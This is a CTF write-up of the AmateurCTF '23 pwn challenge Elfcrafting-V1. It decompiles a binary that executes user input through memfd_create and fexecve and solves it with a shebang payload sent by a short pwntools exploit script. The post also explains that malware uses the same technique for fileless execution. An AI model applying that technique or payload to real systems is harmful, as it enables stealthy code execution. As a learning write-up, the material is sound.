- Published on
AmateurCTF '23 - Pwn - Elfcrafting-V1
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description
How well do you understand the ELF file format?
Author: unvariant
Connection info: nc amt.rs 31178
Solution
We were provided with a binary and a libc file. Let's first analyze the binary using checksec and file:

Now, let's analyze this binary in ghidra and find all the functions

Well, there's only the main function. I've cleaned up the code in ghidra:
int main(int param_1,char **param_2,char **param_3) {
int fd;
ulong ret;
long in_FS_OFFSET;
char buffer [40];
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
setbuf(stdout,(char *)0x0);
setbuf(stderr,(char *)0x0);
puts("I\'m sure you all enjoy doing shellcode golf problems.");
puts("But have you ever tried ELF golfing?");
puts("Have fun!");
fd = memfd_create("golf",0);
if (fd < 0) {
perror("failed to execute fd = memfd_create(\"golf\", 0)");
/* WARNING: Subroutine does not return */
exit(1);
}
ret = read(0,buffer,32);
if ((int)ret < 0) {
perror("failed to execute ok = read(0, buffer, 32)");
/* WARNING: Subroutine does not return */
exit(1);
}
printf("read %d bytes from stdin\n",ret & 0xffffffff);
ret = write(fd,buffer,(long)(int)ret);
if ((int)ret < 0) {
perror("failed to execute ok = write(fd, buffer, ok)");
/* WARNING: Subroutine does not return */
exit(1);
}
printf("wrote %d bytes to file\n",ret & 0xffffffff);
fd = fexecve(fd,param_2,param_3);
if (fd < 0) {
perror("failed to execute fexecve(fd, argv, envp)");
/* WARNING: Subroutine does not return */
exit(1);
}
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
This code consists of two functions that I had of heard of before during my malware analysis days and were always deemed pretty sus.
- memfd_create
- fexecve
According to the man page's of both:
memfd_create() creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file, and so can be modified, truncated, memory-mapped, and so on. However, unlike a regular file, it lives in RAM and has a volatile backing storage. Once all references to the file are dropped, it is automatically released.
fexecve() executes the program referred to by the file descriptor fd with command-line arguments in argv, and with environment variables in envp. The file descriptor fd must refer to an open file. The file offset of the open file is set to the beginning of the file (see lseek(2)) before fexecve() loads the program, so that the program sees the file contents as if reading from the file for the first time.
So, we can see that memfd_create creates a file in memory and fexecve executes a program with the file descriptor as the first argument. This means that we can create a file in memory and then execute it using fexecve. This concept is often used in malware's to execute shellcode in memory and for stealthy dropping. There are a lot of posts explaining the concept in detail, I'll link some of them at the end of the writeup.
Now, the main caveat is, what ever's being written to golf fd, is being read from the user, so we control it. The buffer is 32 bytes long meaning we can simply try and pass something into it and it will work. So, let's try and pass a simple /bin/bash into it and see what happens:

Well, we can see that it's trying to execute the literal string /bin/bash which obviously won't work and hence gives the exec format error error. So, the fix? We need to pass a shebang into the file descriptor as that literal string will actually execute the command that we're trying to execute.
Shebang is the character sequence consisting of the characters number sign and exclamation mark (#!) at the beginning of a script. It is also called sha-bang, hashbang, pound-bang, or hash-pling.
So, let's try and pass a bash-shebang into the file descriptor and see what happens:

Okay, so this proves that we were successful in executing the command. Now, let's try and run cat and get the flag:

Well, that was pretty straight forward. Let's connect to the remote and get the flag

Writing a basic exploit.py for this:
from pwn import *
import re
io = remote('amt.rs', 31178)
io.sendlineafter(b"fun!\n", b"#!/bin/cat flag.txt")
buf = io.recvall().decode()
flag = re.findall('amateursCTF{.*?}', buf)[0]
info(f"Flag: {flag}")

And, we get the flag: amateursCTF{i_th1nk_i_f0rg0t_about_sh3bangs_aaaaaargh}
NOTE: The challenge heavily used the word
golfwhich relates tobinary-golfing, we'll look into that in elfcrafting-v2